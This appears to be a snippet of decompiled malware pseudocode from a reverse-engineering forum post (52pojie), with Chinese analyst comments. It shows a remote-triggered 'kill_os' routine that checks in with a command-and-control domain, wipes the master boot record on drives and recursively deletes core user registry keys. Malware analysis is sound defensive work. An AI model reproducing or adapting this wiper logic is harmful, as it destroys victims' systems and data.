 if ( ::strstr(file_buffer, "!kill_os") )
{
Optional[0] = '=di';
v2 = strlen(::Buffer) + 1;
v3 = &v91;
while ( *++v3 )
;
qmemcpy(v3, ::Buffer, v2);
v5 = &v91;
while ( *++v5 )
;
strcpy(v5, "&ret_val=ok");
v7 = strlen(Optional);
cc_domain = get_cc_domain();
recv_info(cc_domain, "/faq.php", TempFileName, 1, Optional, v7, 1, 0);
SetFileAttributesA(TempFileName, 0);
DeleteFileA(TempFileName);
sub_2E223A0();
clean_mbr_and_del_reg(); // 删除关键系统注册表项
CreateFileMappingA(0xFFFFFFFF, 0, 4u, 0x64u, 0, 0);
ExitProcess(0);
}
// 要删除的注册表项
v9 = "AppEvents";
path_list[0] = "Console";
path_list[1] = "Control Panel";
path_list[2] = "Environment";
path_list[3] = "Identities";
path_list[4] = "Software";
path_list[5] = "System";
path_list[6] = 0;
v1 = GetLogicalDriveStringsA(0x104u, Buffer) >> 2;
if ( v1 )
{
SetErrorMode(1u);
CurrentThread = GetCurrentThread();
SetThreadPriority(CurrentThread, 2);
if ( *Buffer )
{
v3 = Buffer;
do
{
lstrcpynA(&RootPathName, v3, 5);
if ( GetDriveTypeA(&RootPathName) == 2 )
{
dword_2E6BAE8 = 0;
Cleanup_MBR(&RootPathName); // 清空MBR
}
++v0;
v3 = &Buffer[4 * v0];
}
while ( *v3 );
}
do
{
RecursiveDeleteRegKey(HKEY_CURRENT_USER, result);// 递归删除关键注册表项
result = path_list[v5++];
}
while ( result );
return result;
吾爱破解论坛
www.52pojie.cn